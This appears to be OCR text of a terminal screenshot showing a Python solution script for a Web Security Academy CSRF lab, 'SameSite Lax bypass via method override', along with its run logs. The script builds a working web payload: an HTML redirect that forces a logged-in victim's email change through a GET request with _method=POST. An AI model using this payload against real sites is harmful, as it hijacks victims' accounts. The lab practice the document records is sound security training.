 4 5 6 7 /usr/bin/zsh
/usr/bin/zsh
Wed Jan 18, 06:42
samesite_lax_bypass_via_method_override.py
buffers
1 import sys
2 import logging
3 import urllib3
4
-- 5 import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
13
14
15 def main(args):
16 blog = Blog(args.url, args.no_proxy)
17 email = "youare@pwnd.org"
18 payload = f"""
19 <html>
20 <script>
21 window.location.href = "{ blog.base_url }my-account/change-email?email={ email }&_method=POST";
22 </script>
23 </html>
24 """
25 blog.post_exploit(response_body=payload)
26 blog.is_solved()
27
28
29 if __name__ == "__main__":
30 sargs = utils.parse_args(sys.argv)
31 main(sargs)
NORMAL main <pass_via_method_override.py main() < python utf-8[!EOL][unix] 83% :26/31 :14 W:2(L5)
"samesite_lax_bypass_via_method_override.py" 31L, 631B written
trevor in web_security_academy/csrf at bb1 on main
[I] ➜ python utils/create_script.py https://0aaf00b104cf47c6c0dcea78004e00ae.web-security-academy.net/
06:39:34 [MainThread][INFO][__main__] Title: SameSite Lax bypass via method override
06:39:34 [MainThread][INFO][__main__] Script Name: samesite_lax_bypass_via_method_override.py
06:39:34 [MainThread][INFO][__main__] Site Type: blog
06:39:34 [MainThread][INFO][__main__] Script Created. Run this:
python samesite_lax_bypass_via_method_override.py -d https://0aaf00b104cf47c6c0dcea78004e00ae.web-security-academy.net/
trevor in web_security_academy/csrf at bb1 on main [!?]
[I] ➜ python samesite_lax_bypass_via_method_override.py -d https://0aaf00b104cf47c6c0dcea78004e00ae.web-security-academ
y.net/
06:39:44 [MainThread][INFO][utils.site] Getting response from: https://0aaf00b104cf47c6c0dcea78004e00ae.web-security-ac
ademy.net/
trevor in web_security_academy/csrf at bb1 on main [!?] took 2s
[I] ➜ python samesite_lax_bypass_via_method_override.py -d https://0aaf00b104cf47c6c0dcea78004e00ae.web-security-academ
y.net/
06:42:05 [MainThread][INFO][utils.site] Getting response from: https://0aaf00b104cf47c6c0dcea78004e00ae.web-security-ac
ademy.net/
06:42:10 [MainThread][INFO][utils.site] Posting Exploit.
06:42:10 [MainThread][INFO][utils.site] Getting exploit url
06:42:10 [MainThread][INFO][utils.site] Getting response from: https://0aaf00b104cf47c6c0dcea78004e00ae.web-security-ac
ademy.net/
06:42:11 [MainThread][INFO][utils.site] Found exploit url: https://exploit-0a0200f104624707c02fe9910187006d.exploit-ser
ver.net